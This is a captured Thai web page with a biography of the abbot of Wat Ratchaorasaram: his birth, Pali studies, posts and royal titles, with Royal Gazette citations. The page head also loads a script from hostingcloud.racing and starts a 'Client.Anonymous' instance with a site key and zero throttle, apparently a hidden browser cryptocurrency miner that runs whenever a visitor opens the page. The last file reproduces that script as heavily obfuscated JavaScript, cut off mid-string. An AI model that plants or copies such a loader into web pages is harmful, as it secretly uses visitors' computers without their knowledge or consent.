

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=18
body_size: 6493
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="เจ้าอาวาสวัดราชโอรสารามราชวรวิหาร," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/213064368220171015_202104.JPG"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระพรหมวชิรปัญญาจารย์ 
(ทองดี สุรเตโช ป.ธ.๙) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระพรหมวชิรปัญญาจารย์,(ทองดี สุรเตโช ป.ธ.๙),วัดราชโอรสาราม ราชวรวิหาร,เจ้าอาวาสวัดราชโอรสารามราชวรวิหาร,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระพรหมวชิรปัญญาจารย์ (ทองดี สุรเตโช ป.ธ.๙)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/213064368220171015_202104.JPG" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%">เกิด</td>
                          <td width="75%" valign="top">๑๕ กุมภาพันธ์ พ.ศ. ๒๔๘๙</td>
                        </tr>
                        <tr>
                          <td>อายุ</td>
                          <td valign="top">๗๙ ปี</td>
                        </tr>
                        <tr>
                          <td>อุปสมบท</td>
                          <td valign="top">๒๖ มิถุนายน พ.ศ. ๒๕๑๐</td>
                        </tr>
                        <tr>
                          <td>พรรษา  </td>
                          <td valign="top">๕๘                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดราชโอรสาราม ราชวรวิหาร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td>วุฒิการศึกษา</td>
                          <td valign="top">
		            <span >
        น.ธ.เอก,             </span>
		        
		            <span >
        ป.ธ.๙,             </span>
		                            
		          	<span >
        พ.ม.,            </span>
		        
		          	<span >
        พธ.ด.(กิตติ์)            </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 14,358</span>
              </p>
              <a href="edit_monk.php?ID=18&Line=8&BF=พระพรหมวชิรปัญญาจารย์" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong>ชาติภูมิ</strong></h4><hr/>          <FONT SIZE=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>พระพรหมวชิรปัญญาจารย์</strong> มีนามเดิมว่า&nbsp;<strong>ทองดี สุรเดช</strong>&nbsp;เกิดเมื่อวันที่ ๑๕ กุมภาพันธ์ พ.ศ. ๒๔๘๙ ที่อำเภอพรานกระต่าย&nbsp;จังหวัดกำแพงเพชร&nbsp;
</FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                <br>การศึกษา<hr/>              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		นักธรรมชั้นเอก </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๕๑๕ สอบได้ เปรียญธรรม ๙ ประโยค สำนักเรียนวัดปากน้ำ ภาษีเจริญ </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๕๑๖ สอบได้ ประกาศนียบัตรประโยคครูพิเศษมัธยม (พ.ม.) </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                <br><h4><strong>เกียรติคุณ</strong></h4><hr/>  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3>ได้รับถวายปริญญาพุทธศาสตรดุษฎีบัณฑิตกิตติมศักดิ์</FONT></td>
                </tr>
                          </table>
              ----        <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๓๙                  </FONT></td>
                  <td><FONT SIZE=3> ได้รับโปรดเกล้าฯ แต่งตั้งเป็นราชบัณฑิตในประเภทวรรณศิลป์ สาขาวิชาตันติภาษา </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๑๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ผู้ช่วยเจ้าอาวาสวัดราชโอรสารามราชวรวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๒๕                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดราชโอรสารามราชวรวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๓๕                     - ๒๕๔๔                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น กรรมการมหาเถรสมาคม                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๓๖                     - ๒๕๔๕                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะภาค ๑๖                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                                                                              </font></td>
                </tr>
                              </table>
              
                <h4><strong>ฝ่ายการศึกษา</strong></h4>              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>เจ้าสำนักเรียนวัดราชโอรสาราม                                      </FONT></td>
                </tr>
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>ที่ปรึกษาแม่กองบาลีสนามหลวง                                      </FONT></td>
                </tr>
                              </table>
              
                <h4><strong>งานเผยแผ่</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3> ที่ปรึกษาประธานสำนักงานกำกับดูแลพระธรรมทูตไปต่างประเทศ                  		 
		                  </FONT></td>
                </tr>
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3> หัวหน้าพระธรรมทูตสายที่ ๘                  		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๕        เป็น        
        <strong>
        เปรียญธรรม ๙ ประโยค        </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๑๙        เป็น        
        <strong>
        พระราชาคณะชั้นสามัญเปรียญ         </strong>
        ที่        พระศรีวิสุทธิวงศ์        <strong>        </strong>		
       <a href="#CITE_34"><sup>[1]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๒๔        เป็น        
        <strong>
        พระราชาคณะชั้นราช        </strong>
        ที่        พระราชวิสุทธิโมลี ตรีปิฎกบัณฑิต ยติคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_5"><sup>[2]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๓๑        เป็น        
        <strong>
        พระราชาคณะชั้นเทพ        </strong>
        ที่        พระเทพปริยัติโมลี ศรีปาพจนานุสิฐ ตรีปิฎกบัณฑิต มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_33"><sup>[3]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๑๒ สิงหาคม พ.ศ. ๒๕๓๕        เป็น        
        <strong>
        พระราชาคณะชั้นธรรม        </strong>
        ที่        พระธรรมกิตติวงศ์ ปริยัติวิธานธำรง กวีวงศดิลก ตรีปิฎกบัณฑิต ธรรมิกคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_10"><sup>[4]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๕๗        เป็น        
        <strong>
        พระราชาคณะเจ้าคณะรอง        </strong>
        มีราชทินนามตามที่จารึกในหิรัญบัฏว่า        พระมหาโพธิวงศาจารย์ ปริยัติกิจวิธานปรีชา ศีลาจารวิมล โสภณธรรมานุสิฐ ตรีปิฎกบัณฑิต มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_32"><sup>[5]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๘ กุมภาพันธ์ พ.ศ. ๒๕๖๕        ได้รับพระราชทานราชทินนาม เป็น        
        <strong>
        พระราชาคณะเจ้าคณะรอง        </strong>
        มีราชทินนามตามที่จารึกในหิรัญบัฏว่า        พระพรหมวชิรปัญญาจารย์ ปริยัติกิจวิธานปรีชา ศีลาจารวิมล โสภณธรรมานุสิฐ ตรีปิฎกบัณฑิต มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_15580"><sup>[6]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                1. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2520/D/003/1.PDF" target="_blank">แจ้งความสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๙๔, ตอนที่ ๓ ง, ๖ มกราคม ๒๕๒๐, หน้า ๗<a name="CITE_34"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                2. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2524/D/206/1.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๙๘, ตอนที่ ๒๐๖ ง	, ๑๗ ธันวาคม ๒๕๒๔, หน้า ๓<a name="CITE_5"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                3. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2531/D/207/1.PDF" target="_blank">แจ้งความสำนักนายกรัฐมนตรี เรื่องพระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๐๕, ตอนที่ ๒๐๗ ง, ๙ ธันวาคม พ.ศ. ๒๕๓๑, หน้า ๒<a name="CITE_33"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                4. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2535/D/101/1.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๐๙, ตอนที่ ๑๐๑ ง, ๑๒ สิงหาคม ๒๕๓๕, หน้า ๒<a name="CITE_10"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                5. ราชกิจจานุเบกษา, <a href="https://ratchakitcha2.soc.go.th/pdfdownload?id=139B004N0000000000100" target="_blank">พระบรมราชโองการ ประกาศ พระราชทานราชทินนาม</a>, เล่ม ๑๓๙, ตอนที่ ๔ ข, ๙ กุมภาพันธ์ พ.ศ. ๒๕๖๕, หน้า ๑<a name="CITE_15580"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                6. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2557/B/028/1.PDF" target="_blank">พระบรมราชโองการ ประกาศสถาปนาสมณศักดิ์</a>, เล่ม ๑๓๑, ตอนที่ ๒๘ ข, ๕ ธันวาคม ๒๕๕๗, หน้า ๑<a name="CITE_32"></a>              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="https://th.wikipedia.org/wiki/%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B9%82%E0%B8%9E%E0%B8%98%E0%B8%B4%E0%B8%A7%E0%B8%87%E0%B8%A8%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%A2%E0%B9%8C_(%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%94%E0%B8%B5_%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B9%80%E0%B8%95%E0%B9%82%E0%B8%8A)#cite_note-6" target="_blank">wikipedia </a>              </font>              
            </tr>
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/photo.php?fbid=734336646720260&set=gm.236270646809681&type=3&theater&ifg=1" target="_blank">พระราชาคณะภูมิลำเนาภาคเหนือ </a>              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="18">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_l7NGU8ozzX8yTOIGQmgig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768897103409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/KBmJ.js
body_size: 20650
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\